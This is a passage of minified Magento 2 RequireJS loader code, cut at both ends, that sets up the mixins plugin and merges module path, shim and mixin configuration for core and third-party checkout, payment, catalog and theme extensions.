eachReverse(scripts(),function(script){if(script.readyState==='interactive'){return(interactiveScript=script);}});return interactiveScript;}
if(isBrowser&&!cfg.skipDataMain){eachReverse(scripts(),function(script){if(!head){head=script.parentNode;}
dataMain=script.getAttribute('data-main');if(dataMain){mainScript=dataMain;if(!cfg.baseUrl){src=mainScript.split('/');mainScript=src.pop();subPath=src.length?src.join('/')+'/':'./';cfg.baseUrl=subPath;}
mainScript=mainScript.replace(jsSuffixRegExp,'');if(req.jsExtRegExp.test(mainScript)){mainScript=dataMain;}
cfg.deps=cfg.deps?cfg.deps.concat(mainScript):[mainScript];return true;}});}
define=function(name,deps,callback){var node,context;if(typeof name!=='string'){callback=deps;deps=name;name=null;}
if(!isArray(deps)){callback=deps;deps=null;}
if(!deps&&isFunction(callback)){deps=[];if(callback.length){callback.toString().replace(commentRegExp,'').replace(cjsRequireRegExp,function(match,dep){deps.push(dep);});deps=(callback.length===1?['require']:['require','exports','module']).concat(deps);}}
if(useInteractive){node=currentlyAddingScript||getInteractiveScript();if(node){if(!name){name=node.getAttribute('data-requiremodule');}
context=contexts[node.getAttribute('data-requirecontext')];}}
(context?context.defQueue:globalDefQueue).push([name,deps,callback]);};define.amd={jQuery:true};req.exec=function(text){return eval(text);};req(cfg);}(this));;(function(){var ctx=require.s.contexts._,origNameToUrl=ctx.nameToUrl,baseUrl=ctx.config.baseUrl;ctx.nameToUrl=function(){var url=origNameToUrl.apply(ctx,arguments);if(url.indexOf(baseUrl)===0&&!url.match(/\/tiny_mce\//)&&!url.match(/\/v1\/songbird/)){url=url.replace(/(\.min)?\.js$/,'.min.js');}
return url;};})();;define('mixins',['module'],function(module){'use strict';var contexts=require.s.contexts,defContextName='_',defContext=contexts[defContextName],unbundledContext=require.s.newContext('$'),defaultConfig=defContext.config,unbundledConfig={baseUrl:defaultConfig.baseUrl,paths:defaultConfig.paths,shim:defaultConfig.shim,config:defaultConfig.config,map:defaultConfig.map},rjsMixins;unbundledContext.configure(unbundledConfig);function hasPlugin(name){return!!~name.indexOf('!');}
function addPlugin(name){return'mixins!'+name;}
function removeBaseUrl(url,config){var baseUrl=config.baseUrl||'',index=url.indexOf(baseUrl);if(~index){url=url.substring(baseUrl.length-index);}
return url;}
function getPath(name,config){var url=unbundledContext.require.toUrl(name);return removeBaseUrl(url,config);}
function isRelative(name){return!!~name.indexOf('./');}
function applyMixins(target){var mixins=Array.prototype.slice.call(arguments,1);mixins.forEach(function(mixin){target=mixin(target);});return target;}
rjsMixins={load:function(name,req,onLoad,config){var path=getPath(name,config),mixins=this.getMixins(path),deps=[name].concat(mixins);req(deps,function(){onLoad(applyMixins.apply(null,arguments));});},getMixins:function(path){var config=module.config()||{},mixins;if(path.indexOf('?')!==-1){path=path.substring(0,path.indexOf('?'));}
mixins=config[path]||{};return Object.keys(mixins).filter(function(mixin){return mixins[mixin]!==false;});},hasMixins:function(path){return this.getMixins(path).length;},processNames:function(names,context){var config=context.config;function processName(name){var path=getPath(name,config);if(!hasPlugin(name)&&(isRelative(name)||rjsMixins.hasMixins(path))){return addPlugin(name);}
return name;}
return typeof names!=='string'?names.map(processName):processName(names);}};return rjsMixins;});require(['mixins'],function(mixins){'use strict';var contexts=require.s.contexts,defContextName='_',defContext=contexts[defContextName],originalContextRequire=defContext.require,processNames=mixins.processNames;defContext.require=function(deps,callback,errback){deps=processNames(deps,defContext);return originalContextRequire(deps,callback,errback);};Object.keys(originalContextRequire).forEach(function(key){defContext.require[key]=originalContextRequire[key];});defContext.defQueue.shift=function(){var queueItem=Array.prototype.shift.call(this),lastDeps=queueItem&&queueItem[1];if(Array.isArray(lastDeps)){queueItem[1]=processNames(queueItem[1],defContext);}
return queueItem;};});;(function(require){(function(){var config={map:{'*':{'rowBuilder':'Magento_Theme/js/row-builder','toggleAdvanced':'mage/toggle','translateInline':'mage/translate-inline','sticky':'mage/sticky','tabs':'mage/tabs','zoom':'mage/zoom','collapsible':'mage/collapsible','dropdownDialog':'mage/dropdown','dropdown':'mage/dropdowns','accordion':'mage/accordion','loader':'mage/loader','tooltip':'mage/tooltip','deletableItem':'mage/deletable-item','itemTable':'mage/item-table','fieldsetControls':'mage/fieldset-controls','fieldsetResetControl':'mage/fieldset-controls','redirectUrl':'mage/redirect-url','loaderAjax':'mage/loader','menu':'mage/menu','popupWindow':'mage/popup-window','validation':'mage/validation/validation','breadcrumbs':'Magento_Theme/js/view/breadcrumbs','jquery/ui':'jquery/compat','cookieStatus':'Magento_Theme/js/cookie-status'}},deps:['jquery/jquery.mobile.custom','mage/common','mage/dataPost','mage/bootstrap'],config:{mixins:{'Magento_Theme/js/view/breadcrumbs':{'Magento_Theme/js/view/add-home-breadcrumb':true},'jquery/ui-modules/dialog':{'jquery/patches/jquery-ui':true}}}};if(typeof window!=='undefined'&&window.document){try{if(!window.localStorage||!window.sessionStorage){throw new Error();}
localStorage.setItem('storage_test',1);localStorage.removeItem('storage_test');}catch(e){config.deps.push('mage/polyfill');}}
require.config(config);})();(function(){var config={waitSeconds:0,map:{'*':{'ko':'knockoutjs/knockout','knockout':'knockoutjs/knockout','mageUtils':'mage/utils/main','rjsResolver':'mage/requirejs/resolver'}},shim:{'jquery/jquery-migrate':['jquery'],'jquery/jstree/jquery.hotkeys':['jquery'],'jquery/hover-intent':['jquery'],'mage/adminhtml/backup':['prototype'],'mage/captcha':['prototype'],'mage/new-gallery':['jquery'],'mage/webapi':['jquery'],'jquery/ui':['jquery'],'MutationObserver':['es6-collections'],'matchMedia':{'exports':'mediaCheck'},'magnifier/magnifier':['jquery']},paths:{'jquery/validate':'jquery/jquery.validate','jquery/hover-intent':'jquery/jquery.hoverIntent','jquery/file-uploader':'jquery/fileUploader/jquery.fileuploader','prototype':'legacy-build.min','jquery/jquery-storageapi':'jquery/jquery.storageapi.min','text':'mage/requirejs/text','domReady':'requirejs/domReady','spectrum':'jquery/spectrum/spectrum','tinycolor':'jquery/spectrum/tinycolor','jquery-ui-modules':'jquery/ui-modules'},deps:['jquery/jquery-migrate'],config:{mixins:{'jquery/jstree/jquery.jstree':{'mage/backend/jstree-mixin':true},'jquery':{'jquery/patches/jquery':true}},text:{'headers':{'X-Requested-With':'XMLHttpRequest'}}}};require(['jquery'],function($){'use strict';$.noConflict();});require.config(config);})();(function(){var config={map:{'*':{quickSearch:'Magento_Search/js/form-mini','Magento_Search/form-mini':'Magento_Search/js/form-mini'}}};require.config(config);})();(function(){var config={map:{'*':{checkoutBalance:'Magento_Customer/js/checkout-balance',address:'Magento_Customer/js/address',changeEmailPassword:'Magento_Customer/js/change-email-password',passwordStrengthIndicator:'Magento_Customer/js/password-strength-indicator',zxcvbn:'Magento_Customer/js/zxcvbn',addressValidation:'Magento_Customer/js/addressValidation',showPassword:'Magento_Customer/js/show-password','Magento_Customer/address':'Magento_Customer/js/address','Magento_Customer/change-email-password':'Magento_Customer/js/change-email-password'}}};require.config(config);})();(function(){var config={map:{'*':{escaper:'Magento_Security/js/escaper'}}};require.config(config);})();(function(){var config={map:{'*':{compareList:'Magento_Catalog/js/list',relatedProducts:'Magento_Catalog/js/related-products',upsellProducts:'Magento_Catalog/js/upsell-products',productListToolbarForm:'Magento_Catalog/js/product/list/toolbar',catalogGallery:'Magento_Catalog/js/gallery',catalogAddToCart:'Magento_Catalog/js/catalog-add-to-cart'}},config:{mixins:{'Magento_Theme/js/view/breadcrumbs':{'Magento_Catalog/js/product/breadcrumbs':true}}}};require.config(config);})();(function(){var config={map:{'*':{priceBox:'Magento_Catalog/js/price-box',priceOptionDate:'Magento_Catalog/js/price-option-date',priceOptionFile:'Magento_Catalog/js/price-option-file',priceOptions:'Magento_Catalog/js/price-options',priceUtils:'Magento_Catalog/js/price-utils'}}};require.config(config);})();(function(){var config={map:{'*':{addToCart:'Magento_Msrp/js/msrp'}}};require.config(config);})();(function(){var config={map:{'*':{catalogSearch:'Magento_CatalogSearch/form-mini'}}};require.config(config);})();(function(){var config={map:{'*':{creditCardType:'Magento_Payment/js/cc-type','Magento_Payment/cc-type':'Magento_Payment/js/cc-type'}}};require.config(config);})();(function(){var config={map:{'*':{giftMessage:'Magento_Sales/js/gift-message',ordersReturns:'Magento_Sales/js/orders-returns','Magento_Sales/gift-message':'Magento_Sales/js/gift-message','Magento_Sales/orders-returns':'Magento_Sales/js/orders-returns'}}};require.config(config);})();(function(){var config={map:{'*':{discountCode:'Magento_Checkout/js/discount-codes',shoppingCart:'Magento_Checkout/js/shopping-cart',regionUpdater:'Magento_Checkout/js/region-updater',sidebar:'Magento_Checkout/js/sidebar',checkoutLoader:'Magento_Checkout/js/checkout-loader',checkoutData:'Magento_Checkout/js/checkout-data',proceedToCheckout:'Magento_Checkout/js/proceed-to-checkout',catalogAddToCart:'Magento_Catalog/js/catalog-add-to-cart'}}};require.config(config);})();(function(){var config={paths:{'jquery/jquery-storageapi':'Magento_Cookie/js/jquery.storageapi.extended'}};require.config(config);})();(function(){var config={map:{'*':{requireCookie:'Magento_Cookie/js/require-cookie',cookieNotices:'Magento_Cookie/js/notices'}}};require.config(config);})();(function(){var config={map:{'*':{downloadable:'Magento_Downloadable/js/downloadable','Magento_Downloadable/downloadable':'Magento_Downloadable/js/downloadable'}}};require.config(config);})();(function(){var config={map:{'*':{bundleOption:'Magento_Bundle/bundle',priceBundle:'Magento_Bundle/js/price-bundle',slide:'Magento_Bundle/js/slide',productSummary:'Magento_Bundle/js/product-summary'}}};require.config(config);})();(function(){var config={map:{'*':{giftOptions:'Magento_GiftMessage/js/gift-options',extraOptions:'Magento_GiftMessage/js/extra-options','Magento_GiftMessage/gift-options':'Magento_GiftMessage/js/gift-options','Magento_GiftMessage/extra-options':'Magento_GiftMessage/js/extra-options'}}};require.config(config);})();(function(){var config={deps:[],shim:{'chartjs/Chart.min':['moment'],'tiny_mce_4/tinymce.min':{exports:'tinyMCE'}},paths:{'ui/template':'Magento_Ui/templates'},map:{'*':{uiElement:'Magento_Ui/js/lib/core/element/element',uiCollection:'Magento_Ui/js/lib/core/collection',uiComponent:'Magento_Ui/js/lib/core/collection',uiClass:'Magento_Ui/js/lib/core/class',uiEvents:'Magento_Ui/js/lib/core/events',uiRegistry:'Magento_Ui/js/lib/registry/registry',consoleLogger:'Magento_Ui/js/lib/logger/console-logger',uiLayout:'Magento_Ui/js/core/renderer/layout',buttonAdapter:'Magento_Ui/js/form/button-adapter',chartJs:'chartjs/Chart.min',tinymce4:'tiny_mce_4/tinymce.min',wysiwygAdapter:'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'}}};if(typeof window!=='undefined'&&window.document){if(typeof Map==='undefined'||typeof WeakMap==='undefined'){config.deps.push('es6-collections');}
if(typeof MutationObserver==='undefined'){config.deps.push('MutationObserver');}
if(typeof FormData==='undefined'||typeof FormData.prototype.get==='undefined'){config.deps.push('FormData');}}
require.config(config);})();(function(){var config={map:{'*':{pageCache:'Magento_PageCache/js/page-cache'}},deps:['Magento_PageCache/js/form-key-provider']};require.config(config);})();(function(){var config={map:{'*':{captcha:'Magento_Captcha/js/captcha','Magento_Captcha/captcha':'Magento_Captcha/js/captcha'}}};require.config(config);})();(function(){var config={map:{'*':{configurable:'Magento_ConfigurableProduct/js/configurable'}},config:{mixins:{'Magento_Catalog/js/catalog-add-to-cart':{'Magento_ConfigurableProduct/js/catalog-add-to-cart-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{multiShipping:'Magento_Multishipping/js/multi-shipping',orderOverview:'Magento_Multishipping/js/overview',payment:'Magento_Multishipping/js/payment',billingLoader:'Magento_Checkout/js/checkout-loader',cartUpdate:'Magento_Checkout/js/action/update-shopping-cart',multiShippingBalance:'Magento_Multishipping/js/multi-shipping-balance'}}};require.config(config);})();(function(){var config={map:{'*':{recentlyViewedProducts:'Magento_Reports/js/recently-viewed'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/quote':{'Magento_InventoryInStorePickupFrontend/js/model/quote-ext':true},'Magento_Checkout/js/view/shipping-information':{'Magento_InventoryInStorePickupFrontend/js/view/shipping-information-ext':true},'Magento_Checkout/js/model/checkout-data-resolver':{'Magento_InventoryInStorePickupFrontend/js/model/checkout-data-resolver-ext':true},'Magento_Checkout/js/checkout-data':{'Magento_InventoryInStorePickupFrontend/js/checkout-data-ext':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Swatches/js/swatch-renderer':{'Magento_InventorySwatchesFrontendUi/js/swatch-renderer':true}}}};require.config(config);})();(function(){var config={map:{'*':{subscriptionStatusResolver:'Magento_Newsletter/js/subscription-status-resolver',newsletterSignUp:'Magento_Newsletter/js/newsletter-sign-up'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/select-payment-method':{'Magento_SalesRule/js/action/select-payment-method-mixin':true},'Magento_Checkout/js/model/shipping-save-processor':{'Magento_SalesRule/js/model/shipping-save-processor-mixin':true},'Magento_Checkout/js/action/place-order':{'Magento_SalesRule/js/model/place-order-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{'slick':'Magento_PageBuilder/js/resource/slick/slick','jarallax':'Magento_PageBuilder/js/resource/jarallax/jarallax','jarallaxVideo':'Magento_PageBuilder/js/resource/jarallax/jarallax-video','vimeo':'Magento_PageBuilder/js/resource/vimeo/player','vimeoWrapper':'Magento_PageBuilder/js/resource/vimeo/vimeo-wrapper'}},shim:{'Magento_PageBuilder/js/resource/slick/slick':{deps:['jquery']},'Magento_PageBuilder/js/resource/jarallax/jarallax-video':{deps:['jarallax','vimeoWrapper']},'Magento_PageBuilder/js/resource/vimeo/player':{exports:['Player']}}};require.config(config);})();(function(){var config={shim:{cardinaljs:{exports:'Cardinal'},cardinaljsSandbox:{exports:'Cardinal'}},paths:{cardinaljsSandbox:'https://includestest.ccdc02.com/cardinalcruise/v1/songbird',cardinaljs:'https://songbird.cardinalcommerce.com/edge/v1/songbird'}};require.config(config);})();(function(){var config={map:{'*':{orderReview:'Magento_Paypal/js/order-review','Magento_Paypal/order-review':'Magento_Paypal/js/order-review',paypalCheckout:'Magento_Paypal/js/paypal-checkout'}}};require.config(config);})();(function(){var config={map:{'*':{transparent:'Magento_Payment/js/transparent','Magento_Payment/transparent':'Magento_Payment/js/transparent'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Customer/js/customer-data':{'Magento_Persistent/js/view/customer-data-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{loadPlayer:'Magento_ProductVideo/js/load-player',fotoramaVideoEvents:'Magento_ProductVideo/js/fotorama-add-video-events'}},shim:{vimeoAPI:{}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/place-order':{'Magento_CheckoutAgreements/js/model/place-order-mixin':true},'Magento_Checkout/js/action/set-payment-information':{'Magento_CheckoutAgreements/js/model/set-payment-information-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/place-order':{'Magento_ReCaptchaCheckout/js/model/place-order-mixin':true}}}};require.config(config);})();(function(){'use strict';var config={config:{mixins:{'Magento_Ui/js/view/messages':{'Magento_ReCaptchaFrontendUi/js/ui-messages-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Paypal/js/view/payment/method-renderer/payflowpro-method':{'Magento_ReCaptchaPaypal/js/payflowpro-method-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'jquery':{'Magento_ReCaptchaWebapiUi/js/jquery-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{editTrigger:'mage/edit-trigger',addClass:'Magento_Translation/js/add-class','Magento_Translation/add-class':'Magento_Translation/js/add-class'}}};require.config(config);})();(function(){var config={map:{'*':{mageTranslationDictionary:'Magento_Translation/js/mage-translation-dictionary'}},deps:['mageTranslationDictionary']};require.config(config);})();(function(){var config={map:{'*':{configurableVariationQty:'Magento_InventoryConfigurableProductFrontendUi/js/configurable-variation-qty'}},config:{mixins:{'Magento_ConfigurableProduct/js/configurable':{'Magento_InventoryConfigurableProductFrontendUi/js/configurable':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/view/payment/list':{'Magento_PaypalCaptcha/js/view/payment/list-mixin':true},'Magento_Paypal/js/view/payment/method-renderer/payflowpro-method':{'Magento_PaypalCaptcha/js/view/payment/method-renderer/payflowpro-method-mixin':true},'Magento_Captcha/js/view/checkout/defaultCaptcha':{'Magento_PaypalCaptcha/js/view/checkout/defaultCaptcha-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{'taxToggle':'Magento_Weee/js/tax-toggle','Magento_Weee/tax-toggle':'Magento_Weee/js/tax-toggle'}}};require.config(config);})();(function(){var config={map:{'*':{wishlist:'Magento_Wishlist/js/wishlist',addToWishlist:'Magento_Wishlist/js/add-to-wishlist',wishlistSearch:'Magento_Wishlist/js/search'}}};require.config(config);})();(function(){var config={map:{'*':{'Magento_Swatches/js/swatch-renderer':'Amasty_Conf/js/swatch-renderer','magento-swatch.renderer':'Magento_Swatches/js/swatch-renderer','configurable':'Amasty_Conf/js/configurable','magento-configurable.renderer':'Magento_ConfigurableProduct/js/configurable','Magento_Swatches/js/catalog-add-to-cart':'Amasty_Conf/js/catalog-add-to-cart'}}};require.config(config);})();(function(){var amasty_mixin_enabled=!window.amasty_checkout_disabled,config;config={'map':{'*':{}},config:{mixins:{'Magento_Checkout/js/model/new-customer-address':{'Amasty_Checkout/js/model/new-customer-address-mixin':amasty_mixin_enabled},'Magento_Checkout/js/view/payment/list':{'Amasty_Checkout/js/view/payment/list':amasty_mixin_enabled},'Magento_Checkout/js/view/summary/abstract-total':{'Amasty_Checkout/js/view/summary/abstract-total':amasty_mixin_enabled},'Magento_Checkout/js/model/step-navigator':{'Amasty_Checkout/js/model/step-navigator-mixin':amasty_mixin_enabled},'Magento_Paypal/js/action/set-payment-method':{'Amasty_Checkout/js/action/set-payment-method-mixin':amasty_mixin_enabled},'Magento_CheckoutAgreements/js/model/agreements-assigner':{'Amasty_Checkout/js/model/agreements-assigner-mixin':amasty_mixin_enabled},'Magento_Checkout/js/view/summary':{'Amasty_Checkout/js/view/summary-mixin':amasty_mixin_enabled},'Magento_Checkout/js/view/shipping':{'Amasty_Checkout/js/view/shipping-mixin':amasty_mixin_enabled},'Magento_Checkout/js/view/summary/cart-items':{'Amasty_Checkout/js/view/summary/cart-items-mixin':amasty_mixin_enabled},'Magento_Checkout/js/model/payment/additional-validators':{'Amasty_Checkout/js/model/payment-validators/additional-validators-mixin':amasty_mixin_enabled},'Magento_Checkout/js/model/checkout-data-resolver':{'Amasty_Checkout/js/model/checkout-data-resolver-mixin':amasty_mixin_enabled},'Magento_Checkout/js/model/shipping-rates-validator':{'Amasty_Checkout/js/model/shipping-rates-validator-mixin':amasty_mixin_enabled},'Magento_Checkout/js/action/set-shipping-information':{'Amasty_Checkout/js/action/set-shipping-information-mixin':amasty_mixin_enabled},'Magento_Checkout/js/model/full-screen-loader':{'Amasty_Checkout/js/model/full-screen-loader-mixin':amasty_mixin_enabled},'Magento_Checkout/js/model/shipping-rate-processor/new-address':{'Amasty_Checkout/js/model/default-shipping-rate-processor-mixin':amasty_mixin_enabled},'Magento_Checkout/js/view/payment':{'Amasty_Checkout/js/view/payment-mixin':amasty_mixin_enabled},'Magento_Checkout/js/model/payment-service':{'Amasty_Checkout/js/model/payment-service-mixin':amasty_mixin_enabled},'Magento_Checkout/js/model/address-converter':{'Amasty_Checkout/js/model/address-converter-mixin':amasty_mixin_enabled},'Magento_Paypal/js/view/payment/method-renderer/in-context/checkout-express':{'Amasty_Checkout/js/view/payment/method-renderer/in-context/checkout-express-mixin':amasty_mixin_enabled},'Magento_Braintree/js/view/payment/method-renderer/paypal':{'Amasty_Checkout/js/view/payment/method-renderer/braintree/paypal-mixin':amasty_mixin_enabled},'PayPal_Braintree/js/view/payment/method-renderer/paypal':{'Amasty_Checkout/js/view/payment/method-renderer/braintree/paypal-mixin':amasty_mixin_enabled},'Magento_Braintree/js/view/payment/method-renderer/cc-form':{'Amasty_Checkout/js/view/payment/method-renderer/braintree/cc-form-mixin':amasty_mixin_enabled},'PayPal_Braintree/js/view/payment/method-renderer/cc-form':{'Amasty_Checkout/js/view/payment/method-renderer/braintree/cc-form-mixin':amasty_mixin_enabled},'Magento_Checkout/js/view/billing-address':{'Amasty_Checkout/js/view/billing-address-mixin':amasty_mixin_enabled},'Magento_Checkout/js/view/payment/default':{'Amasty_Checkout/js/view/payment/method-renderer/default-mixin':amasty_mixin_enabled},'Magento_Checkout/js/model/shipping-rate-registry':{'Amasty_Checkout/js/model/shipping-rate-registry-mixin':amasty_mixin_enabled},'Magento_Checkout/js/view/shipping-address/address-renderer/default':{'Amasty_Checkout/js/view/shipping-address/address-renderer/default-mixin':amasty_mixin_enabled},'Amasty_Gdpr/js/model/consents-assigner':{'Amasty_Checkout/js/model/consents-assigner-mixin':amasty_mixin_enabled}}}};if(amasty_mixin_enabled){config.map['*']={checkoutCollapsibleSteps:'Amasty_Checkout/js/view/checkout/design/collapsible-steps',summaryWidget:'Amasty_Checkout/js/view/summary/summary-widget',stickyWidget:'Amasty_Checkout/js/view/summary/sticky-widget','Magento_Checkout/template/payment-methods/list.html':'Amasty_Checkout/template/payment-methods/list.html','Magento_Checkout/template/billing-address/details.html':'Amasty_Checkout/template/onepage/billing-address/details.html','Magento_Checkout/js/action/get-totals':'Amasty_Checkout/js/action/get-totals','Magento_Checkout/js/model/shipping-rate-service':'Amasty_Checkout/js/model/shipping-rate-service-override','Magento_Checkout/js/action/recollect-shipping-rates':'Amasty_Checkout/js/action/recollect-shipping-rates'};}
require.config(config);})();(function(){var config={config:{mixins:{'Magento_Paypal/js/view/payment/method-renderer/in-context/checkout-express':{'Amasty_InvisibleCaptcha/js/view/paypal/in-context/checkout-express-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{slickSlider:'Amasty_JetTheme/js/components/am-slider',amThemeSlick:'Amasty_Base/vendor/slick/slick.min'}},shim:{slickSlider:{deps:['Amasty_Base/vendor/slick/slick.min']},amThemeSlick:{deps:['jquery']}}};require.config(config);})();(function(){var config={config:{mixins:{'Amasty_Conf/js/swatch-renderer':{'Amasty_Label/js/configurable/swatch-renderer':true},'Magento_Swatches/js/swatch-renderer':{'Amasty_Label/js/configurable/swatch-renderer':true},'Amasty_Conf/js/configurable':{'Amasty_Label/js/configurable/configurable':true},'Magento_ConfigurableProduct/js/configurable':{'Amasty_Label/js/configurable/configurable':true}}},map:{'*':{amInitLabelUi:'Amasty_Label/js/uiWidget/amLoadUiLabel'}}};require.config(config);})();(function(){var config={map:{'*':{'Dotdigitalgroup_Sms/js/setAdditionalParams':'Amasty_MixinRewritePatch/js/setAdditionalParams','Dotdigitalgroup_Sms/js/telephoneValidatorAddress':'Amasty_MixinRewritePatch/js/telephoneValidatorAddress'}},};require.config(config);})();(function(){var config={map:{'*':{amazonLogout:'Amazon_Login/js/amazon-logout',amazonOAuthRedirect:'Amazon_Login/js/amazon-redirect',amazonCsrf:'Amazon_Login/js/amazon-csrf'}}};require.config(config);})();(function(){var config={map:{'*':{amazonCore:'Amazon_Payment/js/amazon-core',amazonWidgetsLoader:'Amazon_Payment/js/amazon-widgets-loader',amazonButton:'Amazon_Payment/js/amazon-button',amazonProductAdd:'Amazon_Payment/js/amazon-product-add',amazonPaymentConfig:'Amazon_Payment/js/model/amazonPaymentConfig',sjcl:'Amazon_Payment/js/lib/sjcl.min'}},config:{mixins:{'Amazon_Payment/js/action/place-order':{'Amazon_Payment/js/model/place-order-mixin':true},'Magento_Tax/js/view/checkout/summary/grand-total':{'Amazon_Payment/js/view/checkout/summary/grand-total-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{'Magento_Checkout/template/minicart/content':'Best4Mage_CPSD/template/minicart/content'}}};require.config(config);})();(function(){var config={paths:{'intlTelInput':'Dotdigitalgroup_Sms/js/intlTelInput','intlTelInputUtils':'Dotdigitalgroup_Sms/js/utils','internationalTelephoneInput':'Dotdigitalgroup_Sms/js/internationalTelephoneInput'},shim:{'intlTelInput':{'deps':['jquery','knockout']},'internationalTelephoneInput':{'deps':['jquery','intlTelInput']}},config:{mixins:{'mage/validation':{'Dotdigitalgroup_Sms/js/telephoneValidatorAddress':true},'Magento_Ui/js/form/element/abstract':{'Dotdigitalgroup_Sms/js/setAdditionalParams':true},'Magento_Ui/js/lib/validation/validator':{'Dotdigitalgroup_Sms/js/telephoneValidatorCheckout':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/get-payment-information':{'Klarna_Kp/js/action/override':true}}},map:{'*':{klarnapi:'https://x.klarnacdn.net/kp/lib/v1/api.js'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Catalog/js/price-box':{'Klarna_Onsitemessaging/js/pricebox-widget-mixin':true}}}};require.config(config);})();(function(){var config={paths:{'jquery/file-uploader':'Mageplaza_Core/lib/fileUploader/jquery.fileuploader','mageplaza/core/jquery/popup':'Mageplaza_Core/js/jquery.magnific-popup.min','mageplaza/core/owl.carousel':'Mageplaza_Core/js/owl.carousel.min','mageplaza/core/bootstrap':'Mageplaza_Core/js/bootstrap.min',mpIonRangeSlider:'Mageplaza_Core/js/ion.rangeSlider.min',touchPunch:'Mageplaza_Core/js/jquery.ui.touch-punch.min',mpDevbridgeAutocomplete:'Mageplaza_Core/js/jquery.autocomplete.min'},shim:{"mageplaza/core/jquery/popup":["jquery"],"mageplaza/core/owl.carousel":["jquery"],"mageplaza/core/bootstrap":["jquery"],mpIonRangeSlider:["jquery"],mpDevbridgeAutocomplete:["jquery"],touchPunch:['jquery','jquery-ui-modules/core','jquery-ui-modules/mouse','jquery-ui-modules/widget']}};require.config(config);})();(function(){var config={map:{'*':{amCodCheckAvailable:'Amasty_CashOnDelivery/js/checkAvailable'}}};require.config(config);})();(function(){var config={paths:{"smpaczkomatySdk":["https://geowidget.easypack24.net/js/sdk-for-javascript","Smartmage_Paczkomaty2Light/js/sdk-for-javascript"]},"config":{"mixins":{"Magento_Checkout/js/model/shipping-save-processor/default":{"Smartmage_Paczkomaty2Light/js/view/checkout/shipping/shipping-save-processor-mixin":true}}}};require.config(config);})();(function(){var config={map:{'*':{'set-checkout-messages':'Vertex_Tax/js/model/set-checkout-messages'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/view/billing-address':{'Vertex_AddressValidation/js/billing-validation-mixin':true},'Magento_Checkout/js/view/shipping':{'Vertex_AddressValidation/js/shipping-validation-mixin':true},'Magento_Checkout/js/checkout-data':{'Vertex_AddressValidation/js/shipping-invalidate-mixin':true},'Magento_Customer/js/addressValidation':{'Vertex_AddressValidation/js/customer-validation-mixin':true}}}};require.config(config);})();(function(){var config={deps:['Magento_Theme/js/theme']};require.config(config);})();(function(){var config={map:{'*':{backTop:'Magento_Theme/js/components/back-to-top',amMenu:'Magento_Theme/js/components/am-menu',amQty:'Magento_Theme/js/components/am-qty',amSelect:'Magento_Theme/js/components/am-select',amFileUpload:'Magento_Theme/js/components/am-file-upload',amStickyHeader:'Magento_Theme/js/components/am-sticky-header','Magento_Checkout/template/minicart/content.html':'Magento_Theme/template/minicart/content.html'}},config:{mixins:{'mage/validation':{'Magento_Theme/js/lib/mage/validation-mixin':true},'mage/menu':{'Magento_Theme/js/lib/mage/menu-mixin':true},'Magento_Theme/js/view/messages':{'Magento_Theme/js/view/messages-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'quickSearch':{'Magento_Search/js/form-mini-mixin':true},'Magento_Search/js/form-mini':{'Magento_Search/js/form-mini-mixin':true}}},map:{'*':{amSearch:'Magento_Search/js/am-search'}}};require.config(config);})();(function(){var config={map:{'*':{amProductTabCaret:'Magento_Catalog/js/am-product-tab-caret',amReviewTab:'Magento_Catalog/js/am-review-tab',productPriceBox:'Magento_Catalog/js/product-price',amProductCaret:'Magento_Catalog/js/am-product-caret',amStickyAddToCart:'Magento_Catalog/js/am-sticky-addtocart',amCompareList:'Magento_Catalog/js/am-compare-list',amStickyCompareLink:'Magento_Catalog/js/am-sticky-compare-link',amAjaxCart:'Magento_Catalog/js/am-ajax-cart',amAjaxCompare:'Magento_Catalog/js/am-ajax-compare',amQuickView:'Magento_Catalog/js/am-quick-view',amHoverImages:'Magento_Catalog/js/am-hover-images'}},config:{mixins:{'Magento_Catalog/js/price-options':{'Magento_Catalog/js/price-options-mixin':true},'Magento_Catalog/product/view/validation':{'Magento_Catalog/js/product/view/validation-mixin':true},'Magento_Catalog/js/catalog-add-to-cart':{'Magento_Catalog/js/catalog-add-to-cart-mixin':true},'Magento_Catalog/js/product/addtocart-button':{'Magento_Catalog/js/product/addtocart-button-mixin':true},'Magento_Catalog/js/product/addtocompare-button':{'Magento_Catalog/js/product/addtocompare-button-mixin':true},'Magento_Catalog/js/view/compare-products':{'Magento_Catalog/js/view/compare-products-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{amAdvancedSearchValidation:'Magento_CatalogSearch/js/am-advanced-search-form-validation'}}};require.config(config);})();(function(){var config={map:{'*':{amReorderValidation:'Magento_Sales/js/am-reorder-validation'}}};require.config(config);})();(function(){var 